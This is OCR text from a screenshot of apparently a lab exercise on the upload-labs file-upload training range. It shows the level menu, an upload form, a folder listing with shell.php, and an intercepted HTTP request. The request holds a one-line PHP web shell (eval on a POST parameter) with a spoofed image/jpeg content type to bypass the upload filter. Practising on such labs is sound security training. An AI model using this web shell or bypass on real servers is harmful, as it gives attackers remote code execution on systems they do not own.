 Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
上传区
请选择要上传的图片：
浏览... shell.php 上传
提示：文件类型不正确，请重新上传！
此电脑 › 本地磁盘 (C:) › phpstudy › WWW › upload-labs-master › upload
名称 修改日期 类型
readme.php 2020/1/15 22:38 PHP 源文件
shell.php 2022/9/22 19:51 PHP 源文件
7.26
4 Accept: text/html,application/xhtml+xml,application/xm
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----------
8 Content-Length: 393
9 Origin: http://192.168.2.167
10 Connection: close
11 Referer: http://192.168.2.167/upload-labs-master/Pass-
12 Cookie: PHPSESSID=mfeq3nkd7nhm6b19qhas5sbgd6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2357548084289715273338721
16 Content-Disposition: form-data; name="upload_file"; fil
17 Content-Type: image/jpeg
18
19 <?php
20 eval($_POST['test']);
21 ?>
22 -----------------------------2357548084289715273338721
23 Content-Disposition: form-data; name="submit"
24
25
26 -----------------------------2357548084289715273338721
27